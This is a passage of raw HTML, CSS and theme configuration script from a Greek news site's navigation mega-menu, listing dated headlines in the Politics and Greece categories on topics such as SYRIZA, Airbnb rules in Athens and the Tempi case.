<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»">Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T12:09:24+02:00" >22 Ιανουαρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/lazopoulos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»">Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T12:42:39+02:00" >24 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" class="td-image-wrap " title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/axtsiglou-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου">ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T11:02:26+02:00" >23 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29033"><a href="https://dailyathens.gr/category/greece/"><div class="tdb-menu-item-text">ΕΛΛΑΔΑ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_50 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_50 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_50 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_50:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_50.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_50 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_50 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_50 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_50 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_50 .entry-thumb{
background-position: center 50%;
}.tdi_50 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_50 .td-module-meta-info,
.ie11 .tdi_50 .td-module-meta-info{
flex: auto;
}.tdi_50 .td-post-vid-time{
display: block;
}.tdi_50 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_50 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_50 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_50 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_50 .td-post-category{
display: inline-block;
}.tdi_50 .td-author-date{
display: inline;
}.tdi_50 .td-post-author-name{
display: none;
}.tdi_50 .entry-review-stars{
display: inline-block;
}.tdi_50 .td-icon-star,
.tdi_50 .td-icon-star-empty,
.tdi_50 .td-icon-star-half{
font-size: 15px;
}.tdi_50 .td-module-comments{
display: none;
}.tdi_50 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .block-mega-child-cats{
width: 160px;
}.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}.tdi_50 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_50 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_50 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}.tdi_50 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_50 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_50 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_50 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2239";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "448";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/leoforosathinon-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%af%ce%b1-17%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf-%ce%bc%ce%af%ce%b1-%ce%ba/" rel="bookmark" title="Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία">Μία 17χρονη παρατημένη στον δρόμο, μία κοινωνία αφημένη στην αναλγησία</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T13:53:14+02:00" >27 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" class="td-image-wrap " title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/plakias-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%ad%ce%bc%cf%80%ce%b7-%ce%bf-%cf%83%cf%84%ce%b1%ce%b8%ce%bc%ce%ac%cf%81%cf%87%ce%b7%cf%82-%ce%b5%ce%af%cf%87%ce%b5-%ce%b9%ce%b5%cf%81%cf%8c%ce%b4%ce%bf%cf%85%ce%bb%ce%b7-%ce%bc%ce%ad/" rel="bookmark" title="Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»">Τέμπη: «Ο σταθμάρχης είχε ιερόδουλη μέσα στο σταθμαρχείο»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-17T12:17:32+02:00" >17 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" class="td-image-wrap " title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/troxaio-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%80%cf%8c%cf%81%cf%84%ce%bf-%cf%81%ce%ac%cf%86%cf%84%ce%b7-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%ce%bf%ce%af-%ce%b4%ce%b5-%ce%b4%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b5%ce%bb%cf%80%ce%af%ce%b4/" rel="bookmark" title="Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή">Πόρτο Ράφτη: Οι γιατροί δε δίνουν ελπίδες στην 22χρονη Φανή</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-10T11:37:31+02:00" >10 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
